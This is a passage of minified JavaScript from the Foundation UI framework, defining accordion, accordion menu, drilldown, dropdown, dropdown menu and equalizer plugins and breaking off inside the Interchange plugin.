t=this.$element.find(".is-active").children("[data-tab-content]");t.length&&this.down(t,!0),this._events()}},{key:"_events",value:function(){var t=this;this.$tabs.each((function(){var i=e(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(e){e.preventDefault(),t.toggle(n)})).on("keydown.zf.accordion",(function(e){Foundation.Keyboard.handleKey(e,"Accordion",{toggle:function(){t.toggle(n)},next:function(){var e=i.next().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},previous:function(){var e=i.prev().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},handled:function(){e.preventDefault(),e.stopPropagation()}})}))}))}},{key:"toggle",value:function(e){e.parent().hasClass("is-active")?this.up(e):this.down(e)}},{key:"down",value:function(t,i){var n=this;if(t.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!i){var a=this.$element.children(".is-active").children("[data-tab-content]");a.length&&this.up(a.not(t))}t.slideDown(this.options.slideSpeed,(function(){n.$element.trigger("down.zf.accordion",[t])})),e("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(t){var i=t.parent().siblings(),n=this;(this.options.allowAllClosed||i.hasClass("is-active"))&&t.parent().hasClass("is-active")&&(t.slideUp(n.options.slideSpeed,(function(){n.$element.trigger("up.zf.accordion",[t])})),t.attr("aria-hidden",!0).parent().removeClass("is-active"),e("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(t,"Accordion")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(t,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var t=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),n=i.children("[data-submenu]"),a=n[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=n.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:t}),n.attr({"aria-labelledby":t,"aria-hidden":!s,role:"menu",id:a})}));var t=this.$element.find(".is-active");if(t.length){var i=this;t.each((function(){i.down(e(this))}))}this._events()}},{key:"_events",value:function(){var t=this;this.$element.find("li").each((function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(e){e.preventDefault(),t.toggle(i)}))})).on("keydown.zf.accordionmenu",(function(i){var n,a,s=e(this),o=s.parent("ul").children("li"),r=s.children("[data-submenu]");o.each((function(t){if(e(this).is(s))return n=o.eq(Math.max(0,t-1)).find("a").first(),a=o.eq(Math.min(t+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?n=s.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){r.is(":hidden")&&(t.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?t.up(r):s.parent("[data-submenu]").length&&(t.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&t.toggle(s.children("[data-submenu]"))},closeAll:function(){t.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var t=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(t.options.slideSpeed,(function(){t.$element.trigger("down.zf.accordionMenu",[e])}))}},{key:"up",value:function(e){var t=this;e.slideUp(t.options.slideSpeed,(function(){t.$element.trigger("up.zf.accordionMenu",[e])})),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(t,"AccordionMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(t,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var t=this;this.$submenuAnchors.each((function(){var i=e(this),n=i.parent();t.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),t._events(i)})),this.$submenus.each((function(){var i=e(this);i.find(".js-drilldown-back").length||i.prepend(t.options.backButton),t._back(i)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=e(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(t){var i=this;t.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(e(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),i._show(t.parent("li")),i.options.closeOnClick){var a=e("body");a.off(".zf.drilldown").on("click.zf.drilldown",(function(t){t.target===i.$element[0]||e.contains(i.$element[0],t.target)||(t.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var t=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(i){var n,a,s=e(this),o=s.parent("li").parent("ul").children("li").children("a");o.each((function(t){if(e(this).is(s))return n=o.eq(Math.max(0,t-1)),void(a=o.eq(Math.min(t+1,o.length-1)))})),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(s.is(t.$submenuAnchors))return t._show(s.parent("li")),s.parent("li").one(Foundation.transitionend(s),(function(){s.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0},previous:function(){return t._hide(s.parent("li").parent("ul")),s.parent("li").parent("ul").one(Foundation.transitionend(s),(function(){setTimeout((function(){s.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!0},down:function(){return a.focus(),!0},close:function(){t._back()},open:function(){return s.is(t.$menuItems)?s.is(t.$submenuAnchors)?(t._show(s.parent("li")),s.parent("li").one(Foundation.transitionend(s),(function(){s.parent("li").find("ul li a").filter(t.$menuItems).first().focus()})),!0):void 0:(t._hide(s.parent("li").parent("ul")),s.parent("li").parent("ul").one(Foundation.transitionend(s),(function(){setTimeout((function(){s.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var e=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");e.one(Foundation.transitionend(e),(function(t){e.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(e){var t=this;e.off("click.zf.drilldown"),e.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),t._hide(e);var n=e.parent("li").parent("ul").parent("li");n.length&&t._show(n)}))}},{key:"_menuLinkEvents",value:function(){var e=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(t){setTimeout((function(){e._hideAll()}),0)}))}},{key:"_show",value:function(e){e.attr("aria-expanded",!0),e.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[e])}},{key:"_hide",value:function(e){e.parent("li").attr("aria-expanded",!1),e.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(e),(function(){e.removeClass("is-active is-closing"),e.blur()})),e.trigger("hide.zf.drilldown",[e])}},{key:"_getMaxDims",value:function(){var e=0,t={};return this.$submenus.add(this.$element).each((function(t,i){var n=i.getBoundingClientRect().height;n>e&&(e=n)})),t["min-height"]=e+"px",t["max-width"]=this.$element[0].getBoundingClientRect().width+"px",t}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){e(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var t=e(this);t.removeAttr("tabindex"),t.data("savedHref")&&t.attr("href",t.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(t,"Drilldown")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("id");this.$anchor=e(e('[data-toggle="'+t+'"]').length?'[data-toggle="'+t+'"]':'[data-open="'+t+'"]'),this.$anchor.attr({"aria-controls":t,"data-is-focus":!1,"data-yeti-box":t,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":t,"data-resize":t,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var e=this.$element[0].className.match(/(top|left|right|bottom)/g);e=e?e[0]:"";var t=/float-(\S+)/.exec(this.$anchor[0].className);return(t=t?t[1]:"")?t+" "+e:e}},{key:"_reposition",value:function(e){this.usedPositions.push(e||"bottom"),!e&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===e&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(e):"left"===e&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(e).addClass("right"):"right"===e&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(e).addClass("left"):!e&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===e&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(e).addClass("left"):("left"===e&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===e&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(e)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var e=this.getPositionClass(),t=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===e||"right"===e?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,t.width>=t.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:t.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,e,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(e),this._setPosition()}},{key:"_events",value:function(){var t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){e('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.open(),t.$anchor.data("hover",!0)}),t.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchor.data("hover",!1)}),t.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(t.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(t.timeout),t.timeout=setTimeout((function(){t.close(),t.$anchor.data("hover",!1)}),t.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(i){var n=e(this),a=Foundation.Keyboard.findFocusable(t.$element);Foundation.Keyboard.handleKey(i,"Dropdown",{tab_forward:function(){t.$element.find(":focus").is(a.eq(-1))&&(t.options.trapFocus?(a.eq(0).focus(),i.preventDefault()):t.close())},tab_backward:function(){(t.$element.find(":focus").is(a.eq(0))||t.$element.is(":focus"))&&(t.options.trapFocus?(a.eq(-1).focus(),i.preventDefault()):t.close())},open:function(){n.is(t.$anchor)&&(t.open(),t.$element.attr("tabindex",-1).focus(),i.preventDefault())},close:function(){t.close(),t.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var t=e(document.body).not(this.$element),i=this;t.off("click.zf.dropdown").on("click.zf.dropdown",(function(e){i.$anchor.is(e.target)||i.$anchor.find(e.target).length||i.$element.find(e.target).length||(i.close(),t.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var e=Foundation.Keyboard.findFocusable(this.$element);e.length&&e.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var e=this.getPositionClass();e&&this.$element.removeClass(e),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(t,"Dropdown")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(t,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var t=this,i="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(a){var s=e(a.target).parentsUntil("ul","."+n),o=s.hasClass(n),r="true"===s.attr("data-is-click"),l=s.children(".is-dropdown-submenu");if(o)if(r){if(!t.options.closeOnClick||!t.options.clickOpen&&!i||t.options.forceFollow&&i)return;a.stopImmediatePropagation(),a.preventDefault(),t._hide(s)}else a.preventDefault(),a.stopImmediatePropagation(),t._show(l),s.add(s.parentsUntil(t.$element,"."+n)).attr("data-is-click",!0);else t.options.closeOnClickInside&&t._hide(s)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(i){var a=e(this);a.hasClass(n)&&(clearTimeout(t.delay),t.delay=setTimeout((function(){t._show(a.children(".is-dropdown-submenu"))}),t.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(i){var a=e(this);if(a.hasClass(n)&&t.options.autoclose){if("true"===a.attr("data-is-click")&&t.options.clickOpen)return!1;clearTimeout(t.delay),t.delay=setTimeout((function(){t._hide(a)}),t.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(i){var n,a,s=e(i.target).parentsUntil("ul",'[role="menuitem"]'),o=t.$tabs.index(s)>-1,r=o?t.$tabs:s.siblings("li").add(s);r.each((function(t){if(e(this).is(s))return n=r.eq(t-1),void(a=r.eq(t+1))}));var l=function(){s.is(":last-child")||(a.children("a:first").focus(),i.preventDefault())},c=function(){n.children("a:first").focus(),i.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(t._show(e),s.find("li > a:first").focus(),i.preventDefault())},d=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),t._hide(e),i.preventDefault()},h={open:u,close:function(){t._hide(t.$element),t.$menuItems.find("a:first").focus(),i.preventDefault()},handled:function(){i.stopImmediatePropagation()}};o?t._isVertical()?Foundation.rtl()?e.extend(h,{down:l,up:c,next:d,previous:u}):e.extend(h,{down:l,up:c,next:u,previous:d}):Foundation.rtl()?e.extend(h,{next:c,previous:l,down:u,up:d}):e.extend(h,{next:l,previous:c,down:u,up:d}):Foundation.rtl()?e.extend(h,{next:d,previous:u,down:l,up:c}):e.extend(h,{next:u,previous:d,down:l,up:c}),Foundation.Keyboard.handleKey(i,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var t=e(document.body),i=this;t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(e){i.$element.find(e.target).length||(i._hide(),t.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(t){var i=this.$tabs.index(this.$tabs.filter((function(i,n){return e(n).find(t).length>0}))),n=t.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),t.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var a=Foundation.Box.ImNotTouchingYou(t,null,!0);if(!a){var s="left"===this.options.alignment?"-right":"-left",o=t.parent(".is-dropdown-submenu-parent");o.removeClass("opens"+s).addClass("opens-"+this.options.alignment),(a=Foundation.Box.ImNotTouchingYou(t,null,!0))||o.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}t.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[t])}},{key:"_hide",value:function(e,t){var i;if(i=e&&e.length?e:void 0!==t?this.$tabs.not((function(e,i){return e===t})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(t,"DropdownMenu")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(t,[{key:"_init",value:function(){var t=this.$element.attr("data-equalizer")||"",i=this.$element.find('[data-equalizer-watch="'+t+'"]');this.$watched=i.length?i:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",t||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,a=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),e(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 0===n)&&(a.length?Foundation.onImagesLoaded(a,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(e){this._reflow()}},{key:"_onPostEqualized",value:function(e){e.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.isOn=!0}},{key:"_checkMQ",value:function(){var e=!Foundation.MediaQuery.atLeast(this.options.equalizeOn);return e?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),e}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){return!this.options.equalizeOnStack&&this._isStacked()?(this.$watched.css("height","auto"),!1):void(this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this)))}},{key:"_isStacked",value:function(){return this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(e){for(var t=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",t.push(this.$watched[i].offsetHeight);e(t)}},{key:"getHeightsByRow",value:function(t){var i=this.$watched.length?this.$watched.first().offset().top:0,n=[],a=0;n[a]=[];for(var s=0,o=this.$watched.length;s<o;s++){this.$watched[s].style.height="auto";var r=e(this.$watched[s]).offset().top;r!=i&&(n[++a]=[],i=r),n[a].push([this.$watched[s],this.$watched[s].offsetHeight])}for(var l=0,c=n.length;l<c;l++){var u=e(n[l]).map((function(){return this[1]})).get(),d=Math.max.apply(null,u);n[l].push(d)}t(n)}},{key:"applyHeight",value:function(e){var t=Math.max.apply(null,e);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",t),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(t){this.$element.trigger("preequalized.zf.equalizer");for(var i=0,n=t.length;i<n;i++){var a=t[i].length,s=t[i][a-1];if(a<=2)e(t[i][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var o=0,r=a-1;o<r;o++)e(t[i][o][0]).css({height:s});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""},Foundation.plugin(t,"Equalizer")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,n),this.rules=[],this.currentPath="",this._init(),this._events(),Foundation.registerPlugin(this,"Interchange")}return _createClass(t,[{key:"_init",value:function(){this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){e(window).on("resize.zf.interchange",Foundation.util.throttle(this._reflow.bind(this),50))}},{key:"_reflow",value:function(){var e;for(var t in this.rules)if(this.rules.hasOwnProperty(t)){var i=this.rules[t];window.matchMedia(i.query).matches&&(e=i)}e&&this.replace(e.path)}},{key:"_addBreakpoints",value:function(){for(var e in Foundation.MediaQuery.queries)if(Foundation.MediaQuery.queries.hasOwnProperty(e)){var i=Foundation.MediaQuery.queries[e];t.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(e){var i,n=[];for(var a in i=this.options.rules?this.options.rules:this.$element.data("interchange").match(/\[.*?\]/g))if(i.hasOwnProperty(a)){var s=i[a].slice(1,-1).split(", "),o=s.slice(0,-1).join(""),r=s[s.length-1];t.SPECIAL_QUERIES[r]&&(r=t.SPECIAL_QUERIES[r]),n.push({path:o,query:r})}this.rules=n}},{key:"replace",value:function(t){if(this.currentPath!==t){var 